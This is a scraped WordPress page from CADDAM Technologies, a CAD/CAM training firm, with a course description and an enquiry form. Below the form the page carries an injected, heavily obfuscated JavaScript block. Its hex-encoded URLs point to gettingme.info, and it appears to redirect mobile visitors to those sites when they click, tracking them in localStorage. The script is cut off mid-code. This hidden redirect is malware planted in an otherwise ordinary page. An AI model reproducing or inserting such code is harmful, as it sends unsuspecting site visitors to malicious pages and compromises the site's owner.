

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.caddamtechnologies.in/training-programs/
body_size: 12072
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<title>Training Programs - CADDAM Technologies Pvt.Ltd.CADDAM Technologies Pvt.Ltd.</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="screen and (max-width: 1500px)" media="all" href="http://www.caddamtechnologies.in/wp-content/themes/dom/style.css" />
<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="pingback" href="http://www.caddamtechnologies.in/xmlrpc.php" />

<!-- This site is optimized with the Yoast WordPress SEO plugin v2.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://www.caddamtechnologies.in/training-programs/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Training Programs - CADDAM Technologies Pvt.Ltd." />
<meta property="og:description" content="CADDAM training courses provide high quality, professional training for both engineering students, other technical people in CAD CAM Industry. CADDAM’s modular training courses are designed to closely meet your technical needs. Courses provide you with focused training given by our &hellip;" />
<meta property="og:url" content="http://www.caddamtechnologies.in/training-programs/" />
<meta property="og:site_name" content="CADDAM Technologies Pvt.Ltd." />
<meta property="og:image" content="http://caddamtechnologies.in/wp-content/uploads/2015/01/image55.png" />
<!-- / Yoast WordPress SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="CADDAM Technologies Pvt.Ltd. &raquo; Feed" href="http://www.caddamtechnologies.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="CADDAM Technologies Pvt.Ltd. &raquo; Comments Feed" href="http://www.caddamtechnologies.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CADDAM Technologies Pvt.Ltd. &raquo; Training Programs Comments Feed" href="http://www.caddamtechnologies.in/training-programs/feed/" />
<link rel='stylesheet' id='responsive-slider-css'  href='http://www.caddamtechnologies.in/wp-content/plugins/responsive-slider/css/responsive-slider.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.caddamtechnologies.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-stream-custom-style-css'  href='http://www.caddamtechnologies.in/wp-content/plugins/facebook-stream/css/facebook_stream.css?ver=4.1.41' type='text/css' media='all' />
<link rel='stylesheet' id='ssr_v_result_st-css'  href='http://www.caddamtechnologies.in/wp-content/plugins/simple-student-result/css/ssr_style.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css'  href='http://www.caddamtechnologies.in/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=4.1.41' type='text/css' media='all' />
<script type='text/javascript' src='http://www.caddamtechnologies.in/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://www.caddamtechnologies.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.caddamtechnologies.in/wp-content/plugins/facebook-stream/js/facebook-stream.js?ver=4.1.41'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SSR_Ajax = {"ajaxurl":"http:\/\/www.caddamtechnologies.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.caddamtechnologies.in/wp-content/plugins/simple-student-result/js/ssr_scripts.js?ver=4.1.41'></script>
<script type='text/javascript' src='http://www.caddamtechnologies.in/wp-content/plugins/simple-student-result/js/ssr_scripts_front.js?ver=4.1.41'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.caddamtechnologies.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.caddamtechnologies.in/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='http://www.caddamtechnologies.in/?p=6' />

<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '155223335127972', [], {
    "agent": "wordpress-4.1.41-1.7.25"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=155223335127972&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ededbb; }
</style>


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61733013-1', 'auto');
  ga('send', 'pageview');

</script>





</head>

<body class="page page-id-6 page-template-default custom-background">


<!-- ======================facebook ================ -->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- ======================facebook ================ -->







<div id="main_container">


<!-- HEADER START -->
<div id="header">
<div id="header_logo"><a href="http://www.caddamtechnologies.in/"> <img src="http://www.caddamtechnologies.in/wp-content/themes/dom/images/cad_logo.png" class="header_logo_res"> </a> </div>
<div id="header_right"> 
<div id="header_celebration"> <img src="http://www.caddamtechnologies.in/wp-content/themes/dom/images/bsi.png"></div>
<div id="header_bsi"> <img src="http://www.caddamtechnologies.in/wp-content/themes/dom/images/bsi.png" class="logo_bsi1">  </div>
<div id="header_register"><a href="http://www.caddamtechnologies.in/registeration/">Alumini Registration</a> </div>
</div>
</div>
<!-- HEADER END -->

<div id="clear"></div>

<!-- NAVIGATION START -->
<div id="navigation">
<div id="navigation_menu">
<div class="none"><ul id="menu-top_menu" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://www.caddamtechnologies.in/">Home</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6 current_page_item menu-item-26"><a href="http://www.caddamtechnologies.in/training-programs/">Training Programs</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://www.caddamtechnologies.in/products/">Software Licencing</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.caddamtechnologies.in/franchise-partnership/">Franchise Partnership</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://www.caddamtechnologies.in/careers/">Careers</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://www.caddamtechnologies.in/locations/">Locations</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="http://www.caddamtechnologies.in/course-enquiry/">Course Enquiry</a></li>
</ul></div><!--<ul>
<li><a href="#">Home</a></li>
<li>|</li>
<li><a href="#">Training Programs</a></li>
<li>|</li>
<li><a href="#">Products</a></li>
<li>|</li>
<li><a href="#">Franchise Partnership</a></li>
<li>|</li>
<li><a href="#">News & Events</a></li>
<li>|</li>
<li><a href="#">Careers</a></li>
<li>|</li>
<li><a href="#">Locations</a></li>
</ul> -->
</div>
</div>
<!-- NAVIGATION END -->

<div id="clear"></div>
		<!--	<h1>
				<a href="http://www.caddamtechnologies.in/" title="CADDAM Technologies Pvt.Ltd." rel="home">CADDAM Technologies Pvt.Ltd.</a>
			</h1>
			
			<h2>
				Asia&#039;s No1 CAD/CAM/CAE/BIM Trainers			</h2> -->
			

			<!-- This adds the page menu controlled from the wp admin section -->
								

	<div id="path"><p id="breadcrumbs"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="http://www.caddamtechnologies.in" rel="v:url" property="v:title">Home</a> » <strong class="breadcrumb_last">Training Programs</strong></span></span></p></div>
	
<div id="Content_box">

<div id="con_in">



				<div id="post-6" class="post-6 page type-page status-publish hentry">
											<h1 id="reg_sin" class="entry-title">Training Programs</h1>
					






					<div id="content_page" class="entry-content">
						<div style="clear: both;"></div>
<div style="width: 100%; min-width: 210px; height:auto; float: left; padding-bottom:5px; margin-bottom:10px; margin-top:5px; margin-left: 0px;"><img src="http://caddamtechnologies.in/wp-content/uploads/2015/01/image55.png" alt="image55" width="100%" height="auto" class="alignnone size-full wp-image-360" /></div>
<div style="clear: both;"></div>
<div style="width: 100%; min-width: 230px; height: auto; line-height:25px; color: #000; font-family:arial; padding-top:2px; text-indent: 0px; font-size:14px; margin-top:10px; text-align: justify;">
CADDAM training courses provide high quality, professional training for both engineering students, other technical people in CAD CAM Industry. CADDAM’s modular training courses are designed to closely meet your technical needs. Courses provide you with focused training given by our most experienced engineers.</p>
<p>The CADDAM training center has dedicated training rooms situated in a quiet location in South Chennai. There is plenty of transport available and is easy to reach the Training center being located Tambaram.
</p></div>
<div style="clear: both;"></div>
<fieldset style="border:1px solid #c0c0c0; width:80%; margin-left:auto; margin-right:auto; margin-top:35px; padding-left:20px;">
<legend>
<div style="background:#1285cd; color:#FFFFFF; width:auto; height:30px; font-family:arial; font-size:18px; text-align:center;  border-radius:4px; line-height:28px;">&nbsp;&nbsp; Contact us for More Details: &nbsp;&nbsp;</div>
</legend>
<div class="wpcf7" id="wpcf7-f612-p6-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form name="" action="/training-programs/#wpcf7-f612-p6-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="612" />
<input type="hidden" name="_wpcf7_version" value="4.1.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f612-p6-o1" />
<input type="hidden" name="_wpnonce" value="b777c01137" />
</div>
<div id="clear"></div>
<table align="left" cellpadding = "10" width="100%">
<tr>
<td>FIRST NAME<br><span class="wpcf7-form-control-wrap f_name"><input type="text" name="f_name" value="" size="40" maxlength="30" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span></td>
</tr>
<tr>
<td>LAST NAME<br><span class="wpcf7-form-control-wrap l_name"><input type="text" name="l_name" value="" size="40" maxlength="30" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span></td>
</tr>
<tr>
<td>EMAIL ID<br><span class="wpcf7-form-control-wrap email"><input type="text" name="email" value="" size="40" maxlength="100" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span></td>
</tr>
<tr>
<td>CONTACT NUMBER<br><span class="wpcf7-form-control-wrap contact_num"><input type="tel" name="contact_num" value="" size="40" maxlength="10" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" /></span></td>
</tr>
<tr>
<td>ALT. CONTACT NUMBER<br><span class="wpcf7-form-control-wrap alt_contact_num"><input type="tel" name="alt_contact_num" value="" size="40" maxlength="10" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" /></span></td>
</tr>
<tr>
<td>ADDRESS<br><span class="wpcf7-form-control-wrap address_1"><input type="text" name="address_1" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span></td>
</tr>
<tr>
<td>CITY<br><span class="wpcf7-form-control-wrap cit"><input type="text" name="cit" value="" size="40" maxlength="30" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span></td>
</tr>
<tr>
<td>PIN CODE<br><span class="wpcf7-form-control-wrap pin_no"><input type="text" name="pin_no" value="" size="40" maxlength="6" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span></td>
</tr>
<tr>
<td>STATE<br><span class="wpcf7-form-control-wrap state"><input type="text" name="state" value="" size="40" maxlength="30" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span></td>
</tr>
<tr>
<td>EDUCATIONAL QUALIFICATION<br><span class="wpcf7-form-control-wrap Educational_Quaification"><input type="text" name="Educational_Quaification" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span></td>
</tr>
<tr>
<td style="height:30px">WORKING EXPERIENCE<br><span class="wpcf7-form-control-wrap Work_Exp"><input type="text" name="Work_Exp" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span></td>
</tr>
<tr>
<td style="height:50px">PREFERRED TIME TO CONTACT<br><span class="wpcf7-form-control-wrap hr"><select name="hr" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="Hour">Hour</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span><span class="wpcf7-form-control-wrap minutes"><select name="minutes" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="Minutes">Minutes</option><option value="00">00</option><option value="05">05</option><option value="10">10</option><option value="15">15</option><option value="20">20</option><option value="25">25</option><option value="30">30</option><option value="35">35</option><option value="40">40</option><option value="45">45</option><option value="50">50</option><option value="55">55</option></select></span><span class="wpcf7-form-control-wrap ampm"><select name="ampm" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="AM">AM</option><option value="PM">PM</option></select></span>
<div class="inform_text"> (* Select the Time Between 9am to 9 pm)</div>
</td>
</tr>
<tr>
<td style="height:50px">APPROX. JOINING DATE<br><span class="wpcf7-form-control-wrap dday"><select name="dday" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="DAY">DAY</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option><option value="19">19</option><option value="20">20</option><option value="21">21</option><option value="22">22</option><option value="23">23</option><option value="24">24</option><option value="25">25</option><option value="26">26</option><option value="27">27</option><option value="28">28</option><option value="29">29</option><option value="30">30</option><option value="31">31</option></select></span><span class="wpcf7-form-control-wrap dmonth"><select name="dmonth" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="MONTH">MONTH</option><option value="Jan">Jan</option><option value="Feb">Feb</option><option value="Mar">Mar</option><option value="Apr">Apr</option><option value="May">May</option><option value="Jun">Jun</option><option value="Jul">Jul</option><option value="Aug">Aug</option><option value="Sep">Sep</option><option value="Oct">Oct</option><option value="Nov">Nov</option><option value="Dec">Dec</option></select></span><span class="wpcf7-form-control-wrap dyear"><select name="dyear" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="YEAR">YEAR</option><option value="2015">2015</option><option value="2016">2016</option><option value="2017">2017</option><option value="2018">2018</option></select></span></td>
</tr>
<tr>
<td style="height:100px">COMMENTS<br><span class="wpcf7-form-control-wrap comments"><textarea name="comments" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span></td>
</tr>
<tr>
<td style="height:50px">ENTER THE CAPTCHA<br><input type="hidden" name="_wpcf7_captcha_challenge_captcha-528" value="1039457373" /><img class="wpcf7-form-control wpcf7-captchac wpcf7-captcha-captcha-528" width="72" height="24" alt="captcha" src="http://www.caddamtechnologies.in/wp-content/uploads/wpcf7_captcha/1039457373.png" /><span class="wpcf7-form-control-wrap captcha-528"><input type="text" name="captcha-528" value="" size="20" class="wpcf7-form-control wpcf7-captchar" aria-invalid="false" /></span></td>
</tr>
<tr>
<td>
<div class="siz"><input type="submit" value="Submit" class="wpcf7-form-control wpcf7-submit" /><a href="" class="reset_but">Reset</a></div>
</td>
</tr>
</table>
<div id="clear"></div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
</fieldset>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4d\x63\x52\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x61\x76\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x46\x69\x75\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x69\x6a\x4f\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x6b\x43\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x64\x4b\x78\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x7a\x45\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x63\x46\x55\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x50\x7a\x4e\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x72\x71\x4a\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&#038;&#038;localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&#038;&#038;window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&#038;&#038;_0x23f079)try{const 